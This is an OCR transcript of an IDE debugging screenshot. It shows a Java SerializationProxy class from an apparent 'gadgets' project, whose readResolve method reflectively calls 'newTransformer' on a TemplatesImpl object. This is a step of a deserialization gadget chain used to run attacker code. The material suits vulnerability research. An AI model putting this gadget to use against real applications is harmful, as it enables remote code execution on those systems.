 m pom.xml (gadgets) C SerializationProxy.java
Reader Mode
15 public class SerializationProxy implements Serializable {
16
17 private static final long serialVersionUID = 1L;
18
19 private final Class<?> clazz; clazz: Class@772
20 private final Object outer; outer: TemplatesImpl@955
21 private final String name; name: "newTransformer"
22
23 public SerializationProxy(Class<?> clazz, String name) { this( outer: null, clazz, name); }
26
27 public SerializationProxy(Object outer, Class<?> clazz, String name) {
28 this.outer = outer;
29 this.clazz = clazz;
30 this.name = name;
31 }
32
33 java.lang.Object readResolve() throws ObjectStreamException {
34 Method method; method: Method@964
35 try {
36 method = clazz.getDeclaredMethod(name);
37 } catch (ReflectiveOperationException e) {
38 throw new RuntimeException("Could not find method " + name + " in " + clazz, e); clazz: Class@772
39 }
40 try {
41 method.setAccessible(true);
42 return method.invoke(outer); method: Method@964 outer: TemplatesImpl@955